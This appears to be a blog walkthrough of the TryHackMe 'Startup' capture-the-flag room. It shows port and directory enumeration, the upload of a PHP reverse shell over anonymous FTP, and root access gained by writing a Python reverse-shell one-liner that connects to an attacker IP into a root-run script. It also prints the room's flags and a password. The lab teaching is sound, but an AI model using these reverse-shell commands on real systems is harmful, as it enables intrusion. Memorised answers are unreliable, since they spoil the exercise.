In this walk through, we will be going through the Startup room from Tryhackme. This room is rated as easy on the platform and is based on the exploitation of an application of a newly launch startup called SpiceHut. We will go down the enumeration route, then the initial access and at last will perform privilege escalation to get root on the server. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Spice Hut |
| IPaddress | 10.10.218.11 |
| Difficulty | Easy |
| Objective | Abuse traditional vulnerabilities via untraditional means. |
Task 1 – Welcome to Spice Hut!
Enumeration:

- Pinging the machine to check if it is live.

- Running an nmap scan to find out the open port and services running.
sudo nmap -sS -sV 10.10.218.11

- Firing gobuster to reveal juicy directories.
gobuster dir -u http://10.10.218.11/ -w ~/Desktop/Wordlist/common.txt
- Got the /files, here we can see a among us meme in important.jpg file and a notice.txt

- As per the notice.txt, we have write access in this share. Plus, we have a potential username. We also have FTP running on port 21 from our previous nmap scan.

Initial Access:

- We got the anonymous access in the FTP server. Further, we upload a php reverse shell in the FTP server and we will execute it using the web server.
- I tried to upload various shells in it but all failed, finally i tried to change the mode to binary from ascii, which was a basic miss.
wh1terose@fsociety:~/CTF/TryHackme/Startup$ ftp 10.10.218.11 Connected to 10.10.218.11. 220 (vsFTPd 3.0.3) Name (10.10.218.11:wh1terose): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> cd ftp 250 Directory successfully changed. ftp> binary 200 Switching to Binary mode. ftp> put rev_shell1.php local: rev_shell1.php remote: rev_shell1.php 200 PORT command successful. Consider using PASV. 150 Ok to send data. 226 Transfer complete. 5495 bytes sent in 0.00 secs (46.7896 MB/s)
- Setting up netcat listener and getting our first shell.
nc -lvnp 1234

- Getting our first answer, the recipe is love.
- We have incidents directory which is accessible by us for now.
- Inside it, we found a pcap file. Next, we download it in our system to examine.

- Lennie password: c4ntg3t3n0ughsp1c3

- Getting the user flag.
Privilege Escalation:
- Start with changing shell to the SSH one with the lennie’s password.


- We can see directory scripts that belongs to user “root”.

- We find a bash script that is calling an another script called print.sh in /etc directory. I also tried path modification in it but no luck.

- Further, we can see that print.sh is writable by user “lennie”, Great! Next we modify it with our python reverse shell.
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.11.103",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

- Executing planner.sh gives us root shell and we finally got our root shell.
Question 1 – What is the secret spicy soup recipe?
loveQuestion 2 – What are the contents of user.txt?
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}Question 3 – What are the contents of root.txt?
THM{f963aaa6a430f210222158ae15c3d76d}
Task 2 – Credits
Also Read: Tryhackme – Source
Conclusion:

So that was “Startup” for you. Let’s sum it up quickly. We started off with a regular nmap scan with version detection, three ports opened – 21 (FTP), 22 (SSH) and 80 (HTTP). Next, we fired gobuster to perform some directory bruteforcing and found /files directory. Next, logged into FTP server using anonymous credentials and uploaded a reverse shell. Executing the shell using /flags directory and got the recipe and answer of first question. Moving on, we found incidents directory which was accessible by our user. There we found a pcap file suspicious.pcap. While analyzing the pcap file gives us the password for the user lennie. Changing the shell to lennie gives us our user flag. At last, to get the root shell, we change the print.sh scirpt in /etc with our reverse shell which was then executed by root privileges within a file called planner.sh. On that note, i will take your leave and will see you in next one, Till then “Hack the Planet”.




